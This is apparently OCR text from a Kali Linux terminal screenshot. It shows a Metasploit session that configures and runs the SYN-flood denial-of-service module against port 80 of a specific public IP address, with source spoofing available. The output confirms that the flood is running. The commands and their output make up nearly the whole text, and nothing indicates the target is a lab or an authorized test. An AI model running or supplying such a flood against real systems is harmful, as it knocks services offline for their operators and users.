 root@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit
.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set rhost 45.93.124.14
rhost => 45.93.124.14
msf6 auxiliary(dos/tcp/synflood) > set rport 80
rport => 80
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
[*] SYN flooding 45.93.124.14:80...
RECON